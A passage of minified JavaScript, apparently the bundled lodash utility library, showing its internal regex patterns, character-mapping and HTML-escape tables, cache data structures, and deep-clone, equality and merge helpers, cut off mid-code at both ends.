\+\n'';/g,$e=/&(?:amp|lt|gt|quot|#39);/g,Pe=/[&<>"']/g,ot=RegExp($e.source),fn=RegExp(Pe.source),yn=/<%-([\s\S]+?)%>/g,bn=/<%([\s\S]+?)%>/g,_t=/<%=([\s\S]+?)%>/g,Nt=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,ir=/^\w*$/,ar=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,En=/[\\^$.*+?()[\]{}|]/g,sr=RegExp(En.source),Qt=/^\s+/,$n=/\s/,Wn=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Hn=/\{\n\/\* \[wrapped with (.+)\] \*/,Fn=/,? & /,Nn=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Wl=/[()=,{}\[\]\/\s]/,Hl=/\\(\\)?/g,Fl=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,ca=/\w*$/,Nl=/^[-+]0x[0-9a-f]+$/i,Yl=/^0b[01]+$/i,Ul=/^\[object .+?Constructor\]$/,Xl=/^0o[0-7]+$/i,Gl=/^(?:0|[1-9]\d*)$/,Zl=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,lr=/($^)/,ql=/['\n\r\u2028\u2029\\]/g,or="\\ud800-\\udfff",kl="\\u0300-\\u036f",Kl="\\ufe20-\\ufe2f",Vl="\\u20d0-\\u20ff",da=kl+Kl+Vl,pa="\\u2700-\\u27bf",ha="a-z\\xdf-\\xf6\\xf8-\\xff",Jl="\\xac\\xb1\\xd7\\xf7",Ql="\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf",jl="\\u2000-\\u206f",eo=" \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",ga="A-Z\\xc0-\\xd6\\xd8-\\xde",ma="\\ufe0e\\ufe0f",va=Jl+Ql+jl+eo,ni="['\u2019]",to="["+or+"]",wa="["+va+"]",ur="["+da+"]",xa="\\d+",no="["+pa+"]",_a="["+ha+"]",ya="[^"+or+va+xa+pa+ha+ga+"]",ri="\\ud83c[\\udffb-\\udfff]",ro="(?:"+ur+"|"+ri+")",ba="[^"+or+"]",ii="(?:\\ud83c[\\udde6-\\uddff]){2}",ai="[\\ud800-\\udbff][\\udc00-\\udfff]",Tn="["+ga+"]",Ea="\\u200d",$a="(?:"+_a+"|"+ya+")",io="(?:"+Tn+"|"+ya+")",Ta="(?:"+ni+"(?:d|ll|m|re|s|t|ve))?",Sa="(?:"+ni+"(?:D|LL|M|RE|S|T|VE))?",Ca=ro+"?",Ma="["+ma+"]?",ao="(?:"+Ea+"(?:"+[ba,ii,ai].join("|")+")"+Ma+Ca+")*",so="\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",lo="\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])",Ia=Ma+Ca+ao,oo="(?:"+[no,ii,ai].join("|")+")"+Ia,uo="(?:"+[ba+ur+"?",ur,ii,ai,to].join("|")+")",fo=RegExp(ni,"g"),co=RegExp(ur,"g"),si=RegExp(ri+"(?="+ri+")|"+uo+Ia,"g"),po=RegExp([Tn+"?"+_a+"+"+Ta+"(?="+[wa,Tn,"$"].join("|")+")",io+"+"+Sa+"(?="+[wa,Tn+$a,"$"].join("|")+")",Tn+"?"+$a+"+"+Ta,Tn+"+"+Sa,lo,so,xa,oo].join("|"),"g"),ho=RegExp("["+Ea+or+da+ma+"]"),go=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,mo=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],vo=-1,He={};He[U]=He[Q]=He[J]=He[P]=He[y]=He[B]=He[G]=He[ue]=He[ie]=!0,He[Y]=He[n]=He[X]=He[C]=He[q]=He[D]=He[L]=He[A]=He[w]=He[c]=He[o]=He[E]=He[d]=He[h]=He[T]=!1;var We={};We[Y]=We[n]=We[X]=We[q]=We[C]=We[D]=We[U]=We[Q]=We[J]=We[P]=We[y]=We[w]=We[c]=We[o]=We[E]=We[d]=We[h]=We[I]=We[B]=We[G]=We[ue]=We[ie]=!0,We[L]=We[A]=We[T]=!1;var wo={\u00C0:"A",\u00C1:"A",\u00C2:"A",\u00C3:"A",\u00C4:"A",\u00C5:"A",\u00E0:"a",\u00E1:"a",\u00E2:"a",\u00E3:"a",\u00E4:"a",\u00E5:"a",\u00C7:"C",\u00E7:"c",\u00D0:"D",\u00F0:"d",\u00C8:"E",\u00C9:"E",\u00CA:"E",\u00CB:"E",\u00E8:"e",\u00E9:"e",\u00EA:"e",\u00EB:"e",\u00CC:"I",\u00CD:"I",\u00CE:"I",\u00CF:"I",\u00EC:"i",\u00ED:"i",\u00EE:"i",\u00EF:"i",\u00D1:"N",\u00F1:"n",\u00D2:"O",\u00D3:"O",\u00D4:"O",\u00D5:"O",\u00D6:"O",\u00D8:"O",\u00F2:"o",\u00F3:"o",\u00F4:"o",\u00F5:"o",\u00F6:"o",\u00F8:"o",\u00D9:"U",\u00DA:"U",\u00DB:"U",\u00DC:"U",\u00F9:"u",\u00FA:"u",\u00FB:"u",\u00FC:"u",\u00DD:"Y",\u00FD:"y",\u00FF:"y",\u00C6:"Ae",\u00E6:"ae",\u00DE:"Th",\u00FE:"th",\u00DF:"ss",\u0100:"A",\u0102:"A",\u0104:"A",\u0101:"a",\u0103:"a",\u0105:"a",\u0106:"C",\u0108:"C",\u010A:"C",\u010C:"C",\u0107:"c",\u0109:"c",\u010B:"c",\u010D:"c",\u010E:"D",\u0110:"D",\u010F:"d",\u0111:"d",\u0112:"E",\u0114:"E",\u0116:"E",\u0118:"E",\u011A:"E",\u0113:"e",\u0115:"e",\u0117:"e",\u0119:"e",\u011B:"e",\u011C:"G",\u011E:"G",\u0120:"G",\u0122:"G",\u011D:"g",\u011F:"g",\u0121:"g",\u0123:"g",\u0124:"H",\u0126:"H",\u0125:"h",\u0127:"h",\u0128:"I",\u012A:"I",\u012C:"I",\u012E:"I",\u0130:"I",\u0129:"i",\u012B:"i",\u012D:"i",\u012F:"i",\u0131:"i",\u0134:"J",\u0135:"j",\u0136:"K",\u0137:"k",\u0138:"k",\u0139:"L",\u013B:"L",\u013D:"L",\u013F:"L",\u0141:"L",\u013A:"l",\u013C:"l",\u013E:"l",\u0140:"l",\u0142:"l",\u0143:"N",\u0145:"N",\u0147:"N",\u014A:"N",\u0144:"n",\u0146:"n",\u0148:"n",\u014B:"n",\u014C:"O",\u014E:"O",\u0150:"O",\u014D:"o",\u014F:"o",\u0151:"o",\u0154:"R",\u0156:"R",\u0158:"R",\u0155:"r",\u0157:"r",\u0159:"r",\u015A:"S",\u015C:"S",\u015E:"S",\u0160:"S",\u015B:"s",\u015D:"s",\u015F:"s",\u0161:"s",\u0162:"T",\u0164:"T",\u0166:"T",\u0163:"t",\u0165:"t",\u0167:"t",\u0168:"U",\u016A:"U",\u016C:"U",\u016E:"U",\u0170:"U",\u0172:"U",\u0169:"u",\u016B:"u",\u016D:"u",\u016F:"u",\u0171:"u",\u0173:"u",\u0174:"W",\u0175:"w",\u0176:"Y",\u0177:"y",\u0178:"Y",\u0179:"Z",\u017B:"Z",\u017D:"Z",\u017A:"z",\u017C:"z",\u017E:"z",\u0132:"IJ",\u0133:"ij",\u0152:"Oe",\u0153:"oe",\u0149:"'n",\u017F:"s"},xo={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},_o={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"},yo={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},bo=parseFloat,Eo=parseInt,Aa=typeof Ie.g=="object"&&Ie.g&&Ie.g.Object===Object&&Ie.g,$o=typeof self=="object"&&self&&self.Object===Object&&self,Qe=Aa||$o||Function("return this")(),Pa=Ne&&!Ne.nodeType&&Ne,Yn=Pa&&!0&&rt&&!rt.nodeType&&rt,Oa=Yn&&Yn.exports===Pa,li=Oa&&Aa.process,yt=function(){try{var x=Yn&&Yn.require&&Yn.require("util").types;return x||li&&li.binding&&li.binding("util")}catch{}}(),La=yt&&yt.isArrayBuffer,Ra=yt&&yt.isDate,za=yt&&yt.isMap,Da=yt&&yt.isRegExp,Ba=yt&&yt.isSet,Wa=yt&&yt.isTypedArray;function pt(x,O,S){switch(S.length){case 0:return x.call(O);case 1:return x.call(O,S[0]);case 2:return x.call(O,S[0],S[1]);case 3:return x.call(O,S[0],S[1],S[2])}return x.apply(O,S)}function To(x,O,S,j){for(var ce=-1,Me=x==null?0:x.length;++ce<Me;){var ke=x[ce];O(j,ke,S(ke),x)}return j}function bt(x,O){for(var S=-1,j=x==null?0:x.length;++S<j&&O(x[S],S,x)!==!1;);return x}function So(x,O){for(var S=x==null?0:x.length;S--&&O(x[S],S,x)!==!1;);return x}function Ha(x,O){for(var S=-1,j=x==null?0:x.length;++S<j;)if(!O(x[S],S,x))return!1;return!0}function jt(x,O){for(var S=-1,j=x==null?0:x.length,ce=0,Me=[];++S<j;){var ke=x[S];O(ke,S,x)&&(Me[ce++]=ke)}return Me}function fr(x,O){var S=x==null?0:x.length;return!!S&&Sn(x,O,0)>-1}function oi(x,O,S){for(var j=-1,ce=x==null?0:x.length;++j<ce;)if(S(O,x[j]))return!0;return!1}function Fe(x,O){for(var S=-1,j=x==null?0:x.length,ce=Array(j);++S<j;)ce[S]=O(x[S],S,x);return ce}function en(x,O){for(var S=-1,j=O.length,ce=x.length;++S<j;)x[ce+S]=O[S];return x}function ui(x,O,S,j){var ce=-1,Me=x==null?0:x.length;for(j&&Me&&(S=x[++ce]);++ce<Me;)S=O(S,x[ce],ce,x);return S}function Co(x,O,S,j){var ce=x==null?0:x.length;for(j&&ce&&(S=x[--ce]);ce--;)S=O(S,x[ce],ce,x);return S}function fi(x,O){for(var S=-1,j=x==null?0:x.length;++S<j;)if(O(x[S],S,x))return!0;return!1}var Mo=ci("length");function Io(x){return x.split("")}function Ao(x){return x.match(Nn)||[]}function Fa(x,O,S){var j;return S(x,function(ce,Me,ke){if(O(ce,Me,ke))return j=Me,!1}),j}function cr(x,O,S,j){for(var ce=x.length,Me=S+(j?1:-1);j?Me--:++Me<ce;)if(O(x[Me],Me,x))return Me;return-1}function Sn(x,O,S){return O===O?Yo(x,O,S):cr(x,Na,S)}function Po(x,O,S,j){for(var ce=S-1,Me=x.length;++ce<Me;)if(j(x[ce],O))return ce;return-1}function Na(x){return x!==x}function Ya(x,O){var S=x==null?0:x.length;return S?pi(x,O)/S:_n}function ci(x){return function(O){return O==null?u:O[x]}}function di(x){return function(O){return x==null?u:x[O]}}function Ua(x,O,S,j,ce){return ce(x,function(Me,ke,Be){S=j?(j=!1,Me):O(S,Me,ke,Be)}),S}function Oo(x,O){var S=x.length;for(x.sort(O);S--;)x[S]=x[S].value;return x}function pi(x,O){for(var S,j=-1,ce=x.length;++j<ce;){var Me=O(x[j]);Me!==u&&(S=S===u?Me:S+Me)}return S}function hi(x,O){for(var S=-1,j=Array(x);++S<x;)j[S]=O(S);return j}function Lo(x,O){return Fe(O,function(S){return[S,x[S]]})}function Xa(x){return x&&x.slice(0,ka(x)+1).replace(Qt,"")}function ht(x){return function(O){return x(O)}}function gi(x,O){return Fe(O,function(S){return x[S]})}function Un(x,O){return x.has(O)}function Ga(x,O){for(var S=-1,j=x.length;++S<j&&Sn(O,x[S],0)>-1;);return S}function Za(x,O){for(var S=x.length;S--&&Sn(O,x[S],0)>-1;);return S}function Ro(x,O){for(var S=x.length,j=0;S--;)x[S]===O&&++j;return j}var zo=di(wo),Do=di(xo);function Bo(x){return"\\"+yo[x]}function Wo(x,O){return x==null?u:x[O]}function Cn(x){return ho.test(x)}function Ho(x){return go.test(x)}function Fo(x){for(var O,S=[];!(O=x.next()).done;)S.push(O.value);return S}function mi(x){var O=-1,S=Array(x.size);return x.forEach(function(j,ce){S[++O]=[ce,j]}),S}function qa(x,O){return function(S){return x(O(S))}}function tn(x,O){for(var S=-1,j=x.length,ce=0,Me=[];++S<j;){var ke=x[S];(ke===O||ke===lt)&&(x[S]=lt,Me[ce++]=S)}return Me}function dr(x){var O=-1,S=Array(x.size);return x.forEach(function(j){S[++O]=j}),S}function No(x){var O=-1,S=Array(x.size);return x.forEach(function(j){S[++O]=[j,j]}),S}function Yo(x,O,S){for(var j=S-1,ce=x.length;++j<ce;)if(x[j]===O)return j;return-1}function Uo(x,O,S){for(var j=S+1;j--;)if(x[j]===O)return j;return j}function Mn(x){return Cn(x)?Go(x):Mo(x)}function It(x){return Cn(x)?Zo(x):Io(x)}function ka(x){for(var O=x.length;O--&&$n.test(x.charAt(O)););return O}var Xo=di(_o);function Go(x){for(var O=si.lastIndex=0;si.test(x);)++O;return O}function Zo(x){return x.match(si)||[]}function qo(x){return x.match(po)||[]}var ko=function x(O){O=O==null?Qe:pr.defaults(Qe.Object(),O,pr.pick(Qe,mo));var S=O.Array,j=O.Date,ce=O.Error,Me=O.Function,ke=O.Math,Be=O.Object,vi=O.RegExp,Ko=O.String,Et=O.TypeError,hr=S.prototype,Vo=Me.prototype,In=Be.prototype,gr=O["__core-js_shared__"],mr=Vo.toString,Re=In.hasOwnProperty,Jo=0,Ka=function(){var e=/[^.]+$/.exec(gr&&gr.keys&&gr.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),vr=In.toString,Qo=mr.call(Be),jo=Qe._,eu=vi("^"+mr.call(Re).replace(En,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),wr=Oa?O.Buffer:u,nn=O.Symbol,xr=O.Uint8Array,Va=wr?wr.allocUnsafe:u,_r=qa(Be.getPrototypeOf,Be),Ja=Be.create,Qa=In.propertyIsEnumerable,yr=hr.splice,ja=nn?nn.isConcatSpreadable:u,Xn=nn?nn.iterator:u,cn=nn?nn.toStringTag:u,br=function(){try{var e=mn(Be,"defineProperty");return e({},"",{}),e}catch{}}(),tu=O.clearTimeout!==Qe.clearTimeout&&O.clearTimeout,nu=j&&j.now!==Qe.Date.now&&j.now,ru=O.setTimeout!==Qe.setTimeout&&O.setTimeout,Er=ke.ceil,$r=ke.floor,wi=Be.getOwnPropertySymbols,iu=wr?wr.isBuffer:u,es=O.isFinite,au=hr.join,su=qa(Be.keys,Be),Ke=ke.max,tt=ke.min,lu=j.now,ou=O.parseInt,ts=ke.random,uu=hr.reverse,xi=mn(O,"DataView"),Gn=mn(O,"Map"),_i=mn(O,"Promise"),An=mn(O,"Set"),Zn=mn(O,"WeakMap"),qn=mn(Be,"create"),Tr=Zn&&new Zn,Pn={},fu=vn(xi),cu=vn(Gn),du=vn(_i),pu=vn(An),hu=vn(Zn),Sr=nn?nn.prototype:u,kn=Sr?Sr.valueOf:u,ns=Sr?Sr.toString:u;function s(e){if(Ge(e)&&!de(e)&&!(e instanceof Te)){if(e instanceof $t)return e;if(Re.call(e,"__wrapped__"))return rl(e)}return new $t(e)}var On=function(){function e(){}return function(t){if(!Ue(t))return{};if(Ja)return Ja(t);e.prototype=t;var r=new e;return e.prototype=u,r}}();function Cr(){}function $t(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=u}s.templateSettings={escape:yn,evaluate:bn,interpolate:_t,variable:"",imports:{_:s}},s.prototype=Cr.prototype,s.prototype.constructor=s,$t.prototype=On(Cr.prototype),$t.prototype.constructor=$t;function Te(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=xt,this.__views__=[]}function gu(){var e=new Te(this.__wrapped__);return e.__actions__=ut(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=ut(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=ut(this.__views__),e}function mu(){if(this.__filtered__){var e=new Te(this);e.__dir__=-1,e.__filtered__=!0}else e=this.clone(),e.__dir__*=-1;return e}function vu(){var e=this.__wrapped__.value(),t=this.__dir__,r=de(e),i=t<0,a=r?e.length:0,l=Af(0,a,this.__views__),p=l.start,m=l.end,_=m-p,R=i?m:p-1,z=this.__iteratees__,H=z.length,k=0,te=tt(_,this.__takeCount__);if(!r||!i&&a==_&&te==_)return Ss(e,this.__actions__);var se=[];e:for(;_--&&k<te;){R+=t;for(var we=-1,le=e[R];++we<H;){var Ee=z[we],Se=Ee.iteratee,vt=Ee.type,st=Se(le);if(vt==un)le=st;else if(!st){if(vt==Ht)continue e;break e}}se[k++]=le}return se}Te.prototype=On(Cr.prototype),Te.prototype.constructor=Te;function dn(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var i=e[t];this.set(i[0],i[1])}}function wu(){this.__data__=qn?qn(null):{},this.size=0}function xu(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}function _u(e){var t=this.__data__;if(qn){var r=t[e];return r===ze?u:r}return Re.call(t,e)?t[e]:u}function yu(e){var t=this.__data__;return qn?t[e]!==u:Re.call(t,e)}function bu(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=qn&&t===u?ze:t,this}dn.prototype.clear=wu,dn.prototype.delete=xu,dn.prototype.get=_u,dn.prototype.has=yu,dn.prototype.set=bu;function Yt(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var i=e[t];this.set(i[0],i[1])}}function Eu(){this.__data__=[],this.size=0}function $u(e){var t=this.__data__,r=Mr(t,e);if(r<0)return!1;var i=t.length-1;return r==i?t.pop():yr.call(t,r,1),--this.size,!0}function Tu(e){var t=this.__data__,r=Mr(t,e);return r<0?u:t[r][1]}function Su(e){return Mr(this.__data__,e)>-1}function Cu(e,t){var r=this.__data__,i=Mr(r,e);return i<0?(++this.size,r.push([e,t])):r[i][1]=t,this}Yt.prototype.clear=Eu,Yt.prototype.delete=$u,Yt.prototype.get=Tu,Yt.prototype.has=Su,Yt.prototype.set=Cu;function Ut(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var i=e[t];this.set(i[0],i[1])}}function Mu(){this.size=0,this.__data__={hash:new dn,map:new(Gn||Yt),string:new dn}}function Iu(e){var t=Fr(this,e).delete(e);return this.size-=t?1:0,t}function Au(e){return Fr(this,e).get(e)}function Pu(e){return Fr(this,e).has(e)}function Ou(e,t){var r=Fr(this,e),i=r.size;return r.set(e,t),this.size+=r.size==i?0:1,this}Ut.prototype.clear=Mu,Ut.prototype.delete=Iu,Ut.prototype.get=Au,Ut.prototype.has=Pu,Ut.prototype.set=Ou;function pn(e){var t=-1,r=e==null?0:e.length;for(this.__data__=new Ut;++t<r;)this.add(e[t])}function Lu(e){return this.__data__.set(e,ze),this}function Ru(e){return this.__data__.has(e)}pn.prototype.add=pn.prototype.push=Lu,pn.prototype.has=Ru;function At(e){var t=this.__data__=new Yt(e);this.size=t.size}function zu(){this.__data__=new Yt,this.size=0}function Du(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}function Bu(e){return this.__data__.get(e)}function Wu(e){return this.__data__.has(e)}function Hu(e,t){var r=this.__data__;if(r instanceof Yt){var i=r.__data__;if(!Gn||i.length<Ve-1)return i.push([e,t]),this.size=++r.size,this;r=this.__data__=new Ut(i)}return r.set(e,t),this.size=r.size,this}At.prototype.clear=zu,At.prototype.delete=Du,At.prototype.get=Bu,At.prototype.has=Wu,At.prototype.set=Hu;function rs(e,t){var r=de(e),i=!r&&wn(e),a=!r&&!i&&on(e),l=!r&&!i&&!a&&Dn(e),p=r||i||a||l,m=p?hi(e.length,Ko):[],_=m.length;for(var R in e)(t||Re.call(e,R))&&!(p&&(R=="length"||a&&(R=="offset"||R=="parent")||l&&(R=="buffer"||R=="byteLength"||R=="byteOffset")||qt(R,_)))&&m.push(R);return m}function is(e){var t=e.length;return t?e[Pi(0,t-1)]:u}function Fu(e,t){return Nr(ut(e),hn(t,0,e.length))}function Nu(e){return Nr(ut(e))}function yi(e,t,r){(r!==u&&!Pt(e[t],r)||r===u&&!(t in e))&&Xt(e,t,r)}function Kn(e,t,r){var i=e[t];(!(Re.call(e,t)&&Pt(i,r))||r===u&&!(t in e))&&Xt(e,t,r)}function Mr(e,t){for(var r=e.length;r--;)if(Pt(e[r][0],t))return r;return-1}function Yu(e,t,r,i){return rn(e,function(a,l,p){t(i,a,r(a),p)}),i}function as(e,t){return e&&Dt(t,Je(t),e)}function Uu(e,t){return e&&Dt(t,ct(t),e)}function Xt(e,t,r){t=="__proto__"&&br?br(e,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):e[t]=r}function bi(e,t){for(var r=-1,i=t.length,a=S(i),l=e==null;++r<i;)a[r]=l?u:na(e,t[r]);return a}function hn(e,t,r){return e===e&&(r!==u&&(e=e<=r?e:r),t!==u&&(e=e>=t?e:t)),e}function Tt(e,t,r,i,a,l){var p,m=t&Xe,_=t&fe,R=t&oe;if(r&&(p=a?r(e,i,a,l):r(e)),p!==u)return p;if(!Ue(e))return e;var z=de(e);if(z){if(p=Of(e),!m)return ut(e,p)}else{var H=nt(e),k=H==A||H==b;if(on(e))return Is(e,m);if(H==o||H==Y||k&&!a){if(p=_||k?{}:ks(e),!m)return _?yf(e,Uu(p,e)):_f(e,as(p,e))}else{if(!We[H])return a?e:{};p=Lf(e,H,m)}}l||(l=new At);var te=l.get(e);if(te)return te;l.set(e,p),El(e)?e.forEach(function(le){p.add(Tt(le,t,r,le,e,l))}):yl(e)&&e.forEach(function(le,Ee){p.set(Ee,Tt(le,t,r,Ee,e,l))});var se=R?_?Yi:Ni:_?ct:Je,we=z?u:se(e);return bt(we||e,function(le,Ee){we&&(Ee=le,le=e[Ee]),Kn(p,Ee,Tt(le,t,r,Ee,e,l))}),p}function Xu(e){var t=Je(e);return function(r){return ss(r,e,t)}}function ss(e,t,r){var i=r.length;if(e==null)return!i;for(e=Be(e);i--;){var a=r[i],l=t[a],p=e[a];if(p===u&&!(a in e)||!l(p))return!1}return!0}function ls(e,t,r){if(typeof e!="function")throw new Et(Ce);return nr(function(){e.apply(u,r)},t)}function Vn(e,t,r,i){var a=-1,l=fr,p=!0,m=e.length,_=[],R=t.length;if(!m)return _;r&&(t=Fe(t,ht(r))),i?(l=oi,p=!1):t.length>=Ve&&(l=Un,p=!1,t=new pn(t));e:for(;++a<m;){var z=e[a],H=r==null?z:r(z);if(z=i||z!==0?z:0,p&&H===H){for(var k=R;k--;)if(t[k]===H)continue e;_.push(z)}else l(t,H,i)||_.push(z)}return _}var rn=Rs(zt),os=Rs($i,!0);function Gu(e,t){var r=!0;return rn(e,function(i,a,l){return r=!!t(i,a,l),r}),r}function Ir(e,t,r){for(var i=-1,a=e.length;++i<a;){var l=e[i],p=t(l);if(p!=null&&(m===u?p===p&&!mt(p):r(p,m)))var m=p,_=l}return _}function Zu(e,t,r,i){var a=e.length;for(r=ge(r),r<0&&(r=-r>a?0:a+r),i=i===u||i>a?a:ge(i),i<0&&(i+=a),i=r>i?0:Tl(i);r<i;)e[r++]=t;return e}function us(e,t){var r=[];return rn(e,function(i,a,l){t(i,a,l)&&r.push(i)}),r}function je(e,t,r,i,a){var l=-1,p=e.length;for(r||(r=zf),a||(a=[]);++l<p;){var m=e[l];t>0&&r(m)?t>1?je(m,t-1,r,i,a):en(a,m):i||(a[a.length]=m)}return a}var Ei=zs(),fs=zs(!0);function zt(e,t){return e&&Ei(e,t,Je)}function $i(e,t){return e&&fs(e,t,Je)}function Ar(e,t){return jt(t,function(r){return kt(e[r])})}function gn(e,t){t=sn(t,e);for(var r=0,i=t.length;e!=null&&r<i;)e=e[Bt(t[r++])];return r&&r==i?e:u}function cs(e,t,r){var i=t(e);return de(e)?i:en(i,r(e))}function it(e){return e==null?e===u?v:f:cn&&cn in Be(e)?If(e):Yf(e)}function Ti(e,t){return e>t}function qu(e,t){return e!=null&&Re.call(e,t)}function ku(e,t){return e!=null&&t in Be(e)}function Ku(e,t,r){return e>=tt(t,r)&&e<Ke(t,r)}function Si(e,t,r){for(var i=r?oi:fr,a=e[0].length,l=e.length,p=l,m=S(l),_=1/0,R=[];p--;){var z=e[p];p&&t&&(z=Fe(z,ht(t))),_=tt(z.length,_),m[p]=!r&&(t||a>=120&&z.length>=120)?new pn(p&&z):u}z=e[0];var H=-1,k=m[0];e:for(;++H<a&&R.length<_;){var te=z[H],se=t?t(te):te;if(te=r||te!==0?te:0,!(k?Un(k,se):i(R,se,r))){for(p=l;--p;){var we=m[p];if(!(we?Un(we,se):i(e[p],se,r)))continue e}k&&k.push(se),R.push(te)}}return R}function Vu(e,t,r,i){return zt(e,function(a,l,p){t(i,r(a),l,p)}),i}function Jn(e,t,r){t=sn(t,e),e=Qs(e,t);var i=e==null?e:e[Bt(Ct(t))];return i==null?u:pt(i,e,r)}function ds(e){return Ge(e)&&it(e)==Y}function Ju(e){return Ge(e)&&it(e)==X}function Qu(e){return Ge(e)&&it(e)==D}function Qn(e,t,r,i,a){return e===t?!0:e==null||t==null||!Ge(e)&&!Ge(t)?e!==e&&t!==t:ju(e,t,r,i,Qn,a)}function ju(e,t,r,i,a,l){var p=de(e),m=de(t),_=p?n:nt(e),R=m?n:nt(t);_=_==Y?o:_,R=R==Y?o:R;var z=_==o,H=R==o,k=_==R;if(k&&on(e)){if(!on(t))return!1;p=!0,z=!1}if(k&&!z)return l||(l=new At),p||Dn(e)?Gs(e,t,r,i,a,l):Cf(e,t,_,r,i,a,l);if(!(r&pe)){var te=z&&Re.call(e,"__wrapped__"),se=H&&Re.call(t,"__wrapped__");if(te||se){var we=te?e.value():e,le=se?t.value():t;return l||(l=new At),a(we,le,r,i,l)}}return k?(l||(l=new At),Mf(e,t,r,i,a,l)):!1}function ef(e){return Ge(e)&&nt(e)==w}function Ci(e,t,r,i){var a=r.length,l=a,p=!i;if(e==null)return!l;for(e=Be(e);a--;){var m=r[a];if(p&&m[2]?m[1]!==e[m[0]]:!(m[0]in e))return!1}for(;++a<l;){m=r[a];var _=m[0],R=e[_],z=m[1];if(p&&m[2]){if(R===u&&!(_ in e))return!1}else{var H=new At;if(i)var k=i(R,z,_,e,t,H);if(!(k===u?Qn(z,R,pe|be,i,H):k))return!1}}return!0}function ps(e){if(!Ue(e)||Bf(e))return!1;var t=kt(e)?eu:Ul;return t.test(vn(e))}function tf(e){return Ge(e)&&it(e)==E}function nf(e){return Ge(e)&&nt(e)==d}function rf(e){return Ge(e)&&qr(e.length)&&!!He[it(e)]}function hs(e){return typeof e=="function"?e:e==null?dt:typeof e=="object"?de(e)?vs(e[0],e[1]):ms(e):Dl(e)}function Mi(e){if(!tr(e))return su(e);var t=[];for(var r in Be(e))Re.call(e,r)&&r!="constructor"&&t.push(r);return t}function af(e){if(!Ue(e))return Nf(e);var t=tr(e),r=[];for(var i in e)i=="constructor"&&(t||!Re.call(e,i))||r.push(i);return r}function Ii(e,t){return e<t}function gs(e,t){var r=-1,i=ft(e)?S(e.length):[];return rn(e,function(a,l,p){i[++r]=t(a,l,p)}),i}function ms(e){var t=Xi(e);return t.length==1&&t[0][2]?Vs(t[0][0],t[0][1]):function(r){return r===e||Ci(r,e,t)}}function vs(e,t){return Zi(e)&&Ks(t)?Vs(Bt(e),t):function(r){var i=na(r,e);return i===u&&i===t?ra(r,e):Qn(t,i,pe|be)}}function Pr(e,t,r,i,a){e!==t&&Ei(t,function(l,p){if(a||(a=new At),Ue(l))sf(e,t,p,r,Pr,i,a);else{var m=i?i(ki(e,p),l,p+"",e,t,a):u;m===u&&(m=l),yi(e,p,m)}},ct)}function sf(e,t,r,i,a,l,p){var m=ki(e,r),_=ki(t,r),R=p.get(_);if(R){yi(e,r,R);return}var z=l?l(m,_,r+"",e,t,p):u,H=z===u;if(H){var k=de(_),te=!k&&on(_),se=!k&&!te&&Dn(_);z=_,k||te||se?de(m)?z=m:Ze(m)?z=ut(m):te?(H=!1,z=Is(_,!0)):se?(H=!1,z=As(_,!0)):z=[]:rr(_)||wn(_)?(z=m,wn(m)?z=Sl(m):(!Ue(m)||kt(m))&&(z=ks(_))):H=!1}H&&(p.set(_,z),a(z,_,i,l,p),p.delete(_)),yi(e,r,z)}function ws(e,t){var r=e.length;if(r)return t+=t<0?r:0,qt(t,r)?e[t]:u}function xs(e,t,r){t.length?t=Fe(t,function(l){return de(l)?function(p){return gn(p,l.length===1?l[0]:l)}:l}):t=[dt];var i=-1;t=Fe(t,ht(ae()));var a=gs(e,function(l,p,m){var _=Fe(t,function(R){return R(l)});return{criteria:_,index:++i,value:l}});return Oo(a,function(l,p){return xf(l,p,r)})}function lf(e,t){return _s(e,t,function(r,i){return ra(e,i)})}function _s(e,t,r){for(var i=-1,a=t.length,l={};++i<a;){var p=t[i],m=gn(e,p);r(m,p)&&jn(l,sn(p,e),m)}return l}function of(e){return function(t){return gn(t,e)}}function Ai(e,t,r,i){var a=i?Po:Sn,l=-1,p=t.length,m=e;for(e===t&&(t=ut(t)),r&&(m=Fe(e,ht(r)));++l<p;)for(var 